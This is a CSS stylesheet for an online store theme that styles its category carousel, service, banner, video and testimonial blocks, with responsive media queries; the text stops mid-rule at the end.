.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon3{
    background-position: center -1098px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon4{
    background-position: center -300px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon4{
    background-position: center -460px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon5{
    background-position: center -620px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon5{
    background-position: center -781px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon6{
    background-position: center -1568px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon6{
    background-position: center -1724px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon7{
    background-position: center -1885px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon7{
    background-position: center -2045px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon8{
    background-position: center -2206px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon8{
    background-position: center -2366px;
}
.czcategory_listblock .categorylist-container.container .categoryblock-wrapper {
    width: 100%;
    float: left;
    position: relative;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title{
    font-size: 14px;
    letter-spacing: .6px;
    font-weight: 500;
    color: #fff;
    text-align: center;
    margin-top: 9px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title a {
    color: #fff;
}
#czcategorylistblock .box-heading {
    margin-bottom: 40px;
}
#czcategorylistblock #ourcategory-carousel .owl-controls .owl-buttons {
    display: none;
}   
#czcategorylistblock #ourcategory-carousel {
    padding: 0;
    margin: 0;
}
@media (max-width: 380px) {
    .czcategory_listblock ul#ourcategory-carousel li .block_content {
        padding-left: 3px;
        padding-right: 3px;
    }
    .czcategory_listblock ul#ourcategory-carousel li.category_item_inner .category-title:after {
        border-right: 0px;
        top: 0;
    }
    .czcategory_listblock ul#ourcategory-carousel li .block_content .cate-details .category-title {
        font-weight: 400;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
        width: 100%;
    }
}

/*-------------------------- Start Home page Service CMS Block -------------------------------*/

#czservicecmsblock {
    clear: both;
    padding: 64px 0 80px;
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #d9d9d9;
}
#czservicecmsblock .service_container.container {
    margin: 0 auto;
}
#czservicecmsblock .service-area {
    padding:0px;
    float: left;
    width: 100%;
}
    #czservicecmsblock .service_container .service-area .service-third {
    float: left;
    width: 33.33%;
    padding: 0px 80px;
    position: relative;
}

#czservicecmsblock .service_container .service-area .service-third::after {
    position: absolute;
    border-right:0;
    height: 60px;
    content: "";
    left: -20px;
    top: 0;
    bottom: 0;
    margin: auto 0;
}

#czservicecmsblock .service_container .service-area .service-third:hover .service-icon::after {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
    width: 41px;
}
#czservicecmsblock .service_container .service-area .service-third:first-child:after {
    border: 0;
}
#czservicecmsblock .service_container .service-area .service-third.service1 {
    padding-left: 0;
    padding-right: 120px;
}
#czservicecmsblock .service_container .service-area .service-third.service3 {
    padding-right: 0;
    padding-left: 120px;
}
#czservicecmsblock .service_container .service-area .service-third .service-icon {
    height: 35px;
    width: 35px;
    background: #ebb5ac url(../image/codezeel/service-icon.png) no-repeat scroll;
    float: left;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
#czservicecmsblock .service_container .service-area .service-third .service-content {
    margin-left: 2px;
    text-align: left;
    margin-top: 2px;
}
#czservicecmsblock .service_container .service-area .service-third.service1 .icon1 {
    background-position: center 8px;
}
#czservicecmsblock .service_container .service-area .service-third.service1:hover .icon1 {
    background-position: center -60px;
}
#czservicecmsblock .service_container .service-area .service-third.service2 .icon2 {
    background-position:center -129px;
}
#czservicecmsblock .service_container .service-area .service-third.service2:hover .icon2 {
    background-position: center -264px;
}
#czservicecmsblock .service_container .service-area .service-third.service3 .icon3 {
    background-position:center -399px;
}
#czservicecmsblock .service_container .service-area .service-third.service3:hover .icon3 {
    background-position: center -530px;
}
#czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
    letter-spacing: 0.2px;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500;
    color: #000000;
    line-height: 24px;
    padding: 0 0 25px;
    text-align: left;
    margin-left: 45px;
}
#czservicecmsblock .service_container .service-area .service-third .service-content .service-description {
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    letter-spacing: 0.6px;
    color: #888;
}
@media (max-width:1729px){
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width:1459px){
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 60px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
        padding-right: 60px;
    }
}
@media (max-width:1329px){
    #czservicecmsblock .service_container .service-area .service-third::after{border:0;}
}
@media (max-width:1199px){
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 10px;
    } 
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 18px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
        padding-right: 15px;
    }
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 30px;
        padding-right: 14px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 48px;
    }
    #czservicecmsblock {
        padding-bottom: 60px;
        padding-top: 60px;
    }
    
}
@media (max-width:991px){
    #czservicecmsblock {
        padding-bottom: 50px;
        padding-top: 50px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 14px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-right: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third {
        padding-left: 10px;
        padding-right: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-left: 10px;
    }

    .featured-banners .row{
        margin: 0 -20px;
    }
    .featured-banners .row .col-sm-6{
        padding: 0 20px;
    }

}
@media (max-width: 767px) {
    #czservicecmsblock .service-area {
        padding-bottom: 10px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 5px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 5px;
    }

    .featured-banners .row{
        margin:-20px;
    }
    .featured-banners .row .col-sm-6{
        height: 350px;
        padding: 20px;
    }
}
@media (max-width: 650px){
    #czservicecmsblock .service_container .service-area .service-third {
        width: 100%;
        margin-bottom: 15px;
        padding: 0 0px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        font-size: 15px;
    }
    #czservicecmsblock {
        padding-bottom: 30px;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-right: 0;
        padding-left: 0px;
    }
    #czservicecmsblock .service_container .service-area .service-third .service-content .service-heading {
        padding-bottom:13px;
    }
}

@media (max-width: 400px) {
    #czservicecmsblock .service_container .service-area .service-third {
        width: 100%;
        margin-bottom: 20px;
        padding: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        width: 100%;
    }
    #czservicecmsblock .service_container .service-area .service-third.service1 {
        padding-left: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service4 {
        padding-right: 0;
    }
    #czservicecmsblock .service_container .service-area .service-third.service3 {
        padding-left: 0px;
    }
}

/*-------------------------- Start Home page Banner CMS Block -------------------------------*/

@keyframes Gradient {
    0% {
    background-position: 33% 100%;
    }
    50% {
    background-position: 0% 100%;
    }
    100% {
    background-position: 33% 100%;
    }
    }
    @-webkit-keyframes Gradient {
    0% {
    background-position: 33% 100%;
    }
    50% {
    background-position: 0% 100%;
    }
    100% {
    background-position: 33% 100%;
    }
    }
#czbannercmsblock {
    padding: 30px 0;
    clear: both;
    overflow: hidden;
    margin: 0;
}
#czbannercmsblock .cmsbanners {
    margin: 0 -15px;
}
#czbannercmsblock .cmsbanners .one-third {
    float: left;
    width: 33.33%;
    padding: 0 15px;
    overflow: hidden;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner {
    position: relative;
    overflow: hidden;
    vertical-align: middle;
    display: inline-block;
}
#czbannercmsblock .cmsbanners .cmsbanner a.banner-anchor {
    position: relative;
    display: block;
}
#czbannercmsblock .cmsbanners .cmsbanner:hover a.banner-anchor {
    color: #ebb5ac;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    outline-offset: 0;
}
#czbannercmsblock .cmsbanners .cmsbanner:hover img {
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czbannercmsblock .cmsbanners .cmsbanner img {
    max-width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail {
    position: absolute;
    text-align: left;
    right: 34px;
    top: 105px;
    left: auto;
    color: #fff;
    text-transform: capitalize;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
    font-size: 14px;
    font-weight: 300;
    padding: 4px 7px;
    line-height: 18px;
    color: #000;
    letter-spacing: .6px;
    background: #fff;
    display: inline-block;
    text-transform: capitalize;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
    font-size: 20px;
    font-weight: 600;
    padding-top: 15px;
    color: #000;
    letter-spacing: .4px;
    line-height: 30px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title span {
    display: block;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
    left: 0!important;
    right: 0!important;
    text-align: center;
    top: 70px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
    font-size: 18px;
    font-weight: 300;
    background: none;
    color: #000;
    padding: 0;
    letter-spacing: 1.99px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
    font-weight: 600;
    font-size: 80px;
    line-height: 60px;
    padding: 20px 20px;
    margin: 5px 0;
    text-transform: uppercase;
    letter-spacing: .69px;
    display: inline-block;
    border-top: 1px solid #ebb5ac;
    border-bottom: 1px solid #ebb5ac;
    animation: Gradient 5s ease infinite;
    -webkit-animation: Gradient 10s ease infinite;
    -moz-animation: Gradient 5s ease infinite;
    background: linear-gradient(110deg,#000000 29%,rgba(0,0,0,0) 0%),linear-gradient(110deg,#000000 0%,#ebb5ac 10%);
    background-size: 400%;
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
    font-size: 18px;
    font-weight: 300;
    background: none;
    color: #000;
    padding: 0;
    letter-spacing: 1.99px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
    right: 58px;
}
#czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title span {
    display: block;
}

@media (max-width: 1459px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail {
        top: 70px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 41px;
    }
}
@media (max-width: 1199px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 17px;
        line-height: 26px;
        padding-top: 10px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        top: 50px;
        right: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 20px;
        top: 50px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 60px;
        line-height: 42px;
        padding: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 33px;
    }
}
@media (max-width: 991px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 13px;
        padding: 2px 4px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 14px;
        line-height: 22px;
        padding-top: 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 13px;
        letter-spacing: .6px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 37px;
        line-height: 32px;
        padding: 7px 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        top: 28px;
        right: 10px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 17px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 6px;
        top: 28px;
    }
    #czbannercmsblock {
        padding-top: 15px;
    }
}

@media only screen and (min-width: 651px) and (max-width: 767px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 12px;
        padding: 2px 3px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 12px;
        line-height: 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
     #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 12px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 35px;
        line-height: 31px;
        padding: 4px 5px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 12px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 3px;
        top: 28px;
    }
}
@media (max-width: 650px){
    #czbannercmsblock .cmsbanners .one-third {
        width: 100%;
        text-align: center;
        float: none;
        padding: 0;
        margin-bottom: 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail{
        right: 36px;
        top: 72px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .offer-title {
        font-size: 14px;
        padding: 4px 7px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 20px;
        padding-top: 15px;
        line-height: 30px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner1 .banner-detail {
        right: 34px;
        top:67px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .offer-title,
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 18px;
        letter-spacing: .6px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 80px;
        line-height: 60px;
        padding: 20px 20px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 70px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 55px;
        top: 75px;
    }
}
@media (max-width: 380px){
    #czbannercmsblock .cmsbanners .one-third .cmsbanner .banner-detail .main-title {
        font-size: 17px;
        padding-top: 10px;
        line-height: 26px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail {
        top: 50px;
    }
   
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .sub-title {
        font-size: 14px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner2 .banner-detail .main-title {
        font-size: 60px;
        line-height: 48px;
        padding: 8px 15px;
    }
    #czbannercmsblock .cmsbanners .one-third .cmsbanner.cmsbanner3 .banner-detail {
        right: 36px;
    }
}
/*-------------------------- Start Home Page Video CMS Block -------------------------------*/

#czvideocmsblock {
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
    padding: 30px 0 30px;
    padding-right: 15px;
}
#czvideocmsblock .cms-banner-inner .cms-banner-video {
    width: 100%;
    /*height: 600px;*/
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#czvideocmsblock video {
    vertical-align: top;
    max-width: 100%;
}
video {
    display: block;
    max-width: 100%;
    height: auto!important;
    margin-bottom: 0;
    width: 100%;
}
.cms-banner-inner .static-wrapper {
    top: 41%;
    padding: 0;
}
.static-wrapper {
    display: block;
    margin: 0 auto;
    padding: 10px;
    position: absolute;
    text-align: center;
    letter-spacing: 0;
    top: 45px;
    left: 0;
    right: 0;
    opacity: 1;
}
.cms-banner-inner .static-inner {
    display: block;
    position: relative;
}
.static-wrapper .link-text {
    background: url(../image/codezeel/play.png) no-repeat scroll center center;
    font-size: 0;
    padding: 0 0 0 0;
    height: 70px;
    width: 70px;
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
#fade {
    display: block;
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.8);
    z-index: 10000;
}
#light {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    border: 2px solid #FFF;
    background: #FFF;
    z-index: 1002;
    overflow: visible;
    transform: translate(-50%,-50%);
}
@media (max-width: 1199px){
    #light{
        left: 34%;
        transform: translate(-21%,-50%);
    }
}
@media (max-width: 767px){
    #light{
        left: 10%;
        transform: translate(-6%,-50%);
    }
}

#boxclose {
    float: right;
    cursor: pointer;
    color: #fff;
    border: 1px solid #AEAEAE;
    border-radius: 3px;
    background: #222;
    font-weight: 700;
    line-height: 0;
    padding: 12px 6px;
    position: absolute;
    right: 2px;
    top: 2px;
    z-index: 1002;
    opacity: .9;
}
#boxclose:before {
    content: "X";
    font-size: 18px;
}


/*-------------------------- Start Home Page Parallax Block -------------------------------*/

#cztestimonialcmsblock {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    float: right;
    padding-left: 15px;
    width: 50%;
}

#cztestimonialcmsblock .testimonial_container {
    color: gray;
    margin: 0px auto;
    text-align: center;
    padding: 30px;
    overflow: hidden;
    background: url(../image/codezeel/testimonial-bkg.jpg) no-repeat scroll center center #888;
}
#cztestimonialcmsblock .testimonial_wrapper {
    padding:35px 20px 60px;
    float: left;
    width: 100%;
    position: relative;
    background: #fff;
}
#cztestimonialcmsblock .testimonial-title {
    border: medium none;
    display: inline-block;
    font-size: 0;
    width: auto;
    position: relative;
    /* margin: 0 auto 35px;
    padding-bottom: 20px; */
    color: #000000;
    text-align: center;
    text-transform: capitalize !important;
    letter-spacing: 0;
}

#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel {
    padding: 0;
    margin: 0;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item {
    overflow: hidden;
    padding: 0;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face {
    float: left;
    width: 100%;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image {
    float: none;
    display: inline-block;
    text-align: center;
    position: relative;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image:after {
    position: absolute;
    content: "";
     background: transparent url(../image/codezeel/quote.png) no-repeat scroll 0 0;
     height: 22px;
    width: 22px;
    left: -13px;
    right: auto;
    top: 0px;
    bottom: auto;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .testimonial-image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: none;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title {
    text-align: center;
    margin-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .title .name {
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .name a {
    color: #000;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-transform: capitalize;
    position: relative;
    letter-spacing: 0.6px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .name a:after {
    content: "-";
    padding: 0 4px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .cms_face .subheading {
    color: #888;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.6px;
    line-height: 24px;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms {
    padding-top: 0;
    text-align: center;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .quote_img{
    background: transparent url(../image/codezeel/quote.png) no-repeat scroll 0 0 ;
    width: 50px;
    height: 40px;
    display: inline-block;
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
    color: #888;
    position: relative;
    font-size: 13px;
    letter-spacing: .6px;
    font-weight: 400;
    line-height: 30px;
    padding: 0 30px 30px;   
}
#cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des:after {
    content: "";
    border-bottom: 1px solid #ebb5ac;
    width: 90px;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
#cztestimonialcmsblock .customNavigation {
    top: 48%;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    left:0;
}

#cztestimonialcmsblock:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#cztestimonialcmsblock .owl-controls {
    position: absolute;
    right: 0;
    left: 0;
    opacity: 1;
    padding-top: 3px;
    text-align: center;
    clear: both;
}
#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page span:hover, 
#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page.active span{
    border-color: #ebb5ac;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    background: #ebb5ac;
}

#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page {
    margin:5px 4px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
}

#cztestimonialcmsblock .testimonial_container .owl-controls .owl-page span {
    width: 10px;
    height: 10px;
    display: block;
    border: 0;
    background: #000000;
    cursor: pointer;
    margin: 3px;
    text-indent: -9999px;
    -webkit-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    -moz-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    -o-transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    transition: transform 0.3s cubic-bezier(0.7, -0.2, 0.3, 2.5), color 0.15s ease-out;
    border-radius: 50%;
}


@media (max-width: 1459px){
    #cztestimonialcmsblock .testimonial_container {
        padding-left: 15px;
        padding-right: 15px;
        padding-bottom: 15px;
        padding-top: 15px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 0px;
        padding-bottom: 55px;
    }
}
@media (max-width: 1199px){
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-bottom: 20px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-bottom: 42px;
    }
}
@media (max-width: 991px) {
    #czvideocmsblock {
        width: 100%;
        padding-right: 0;
        padding-bottom: 15px;
        padding-top: 10px;
    }
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-left: 15px;
        padding-right: 15px;
    }
    #cztestimonialcmsblock {
        width: 100%;
        padding-left: 0;
        margin-top: 0;
        margin-bottom: 8px;
    }
}
@media (max-width: 767px) {
   
    #cztestimonialcmsblock .testimonial_container .testimonial-area ul#testimonial-carousel li.item .product_inner_cms .des {
        padding-left: 10px;
        padding-right: 10px;
    }
    #cztestimonialcmsblock .testimonial_wrapper {
        padding-top: 0px;
        padding-left: 10px;
        padding-right: 10px;
    }
}


/*-------------------------- End Home Page Parallax Block -------------------------------*/

@media (max-width: 991px) {
    
    .footer-container .links.block-contact, .footer-container .links, .footer .payement_logo_block {
        width: 100%;
        padding-left: 15px;
        margin: 0;
        padding-right: 15px;
        padding-top: 0;
        padding-bottom: 0;
    }
    #footer .block_newsletter {
        width: 100%;
        padding: 5px 15px;
    }
    
    #footer .links .navbar-toggler {
        display: inline-block;
        padding: 0;
        width: auto;
    }
    .footer-after .links span{
        margin: 0;
        display: inline-block;
    }
    .homeblog-latest .products-section-title {
        margin-bottom: 15px;
    }
}
@media (max-width: 767px) {
    .products-sort-order {
        padding: 0;
    }
    .products .product-title a {
        font-size: 13px;
    }
}
@media (max-width: 650px) {
    .products .product_list li.product_item {
        width: 50%;
    }
    #products .products .product_list.list li.product_item {
        width: 100%;
    }
    #products .product_list li.product_item.col-md-4, .products .product_list li.product_item.col-md-6 {
        width: 50%;
    }

    .footer-after .links li {
        padding-right: 10px;
    }
    #footer .block_newsletter .block_content {
        width: 100%;
    }
} 
@media (max-width: 479px) {
    .products .product_list li.product_item {
        width: auto;
        display: inline-block;
        margin: 0 auto;
        float: none;
    }
    #products .product_list li.product_item.col-md-4, .products .product_list li.product_item.col-md-6 {
        width: auto;
    }
    .products .product_list {
        text-align: center;
    }
}

/**********		Responsive css start	***********/

@media (max-width: 1329px) and (min-width: 1200px){
    .all-blog .blog-desc {
        min-height: 120px;
    }
}
@media (max-width: 1780px){
    .tab-content .customNavigation a.prev {
        left: -5px;
    }
    .tab-content .customNavigation a.next {
        right: -5px;
    }
    .product-info .image-additional {
        width: 370px;   
    }
}
@media (max-width: 1459px){
    .wishlist-info a {
        font-size: 0;
        width: 20px;
        display: block;
        height: 22px;
        padding: 0;
    }
    .wishlist-info {
        margin-right: 12px;
        margin-left: 9px;
        margin-top: 34px;
    }
    #search {
        padding-top: 32px;
    }
    .header-container.fixed #search {
        padding-top: 26px;
    }
    .header-container.fixed .wishlist-info {
        margin-top: 28px;
    }
    #search .search_button{
        font-size: 0;
        width: 25px;
        height: 25px;
        top: 0px;
        padding: 0;
    }
    #cart-total {
        font-size: 0;
    }
    #cart-quantity {
        background-color: #ebb5ac;
        width: 15px;
        height: 15px;
        font-size: 12px;
        text-align: center;
        top: -7px;
        left: 10px;
        position: absolute;
        line-height: 19px;
    }
    .header-cart #cart:hover #cart-quantity {
        color: #000000;
    }
    #cart-quantity:before{
        display: none;
    } 
    .main-menu ul > li > a, .hiden_menu li > a {
        padding-left: 18px;
        padding-right: 18px;   
    }
    .headertop-inner {
        width: 70%;
    }
}
@media (max-width: 1329px){
    .product-layout.product-list .product-block .image {
        width: 26%;
    }
    .product-layout.product-list .product-block .product-details {
        width: 74%;
    }
}
@media (max-width: 1300px) {
    #leftbannercmsblock {
        display: none;
    }
    .box.featured {
        margin-bottom: 20px;
    }
}
@media (max-width: 1199px) {
    .product-info .image-additional { width: 255px; }
	
    .box.featured {
        margin-bottom: 10px;
    }
    #product-category .product-layout.product-grid {
        width: 24.6%;
    }
	.product-layout.product-grid {
		width: 33%;
	}
	.main-menu > ul > li.top_level > a {
		padding-left: 10px;
		padding-right: 10px;
	}
    #czfootercmsblock .footerdesc {
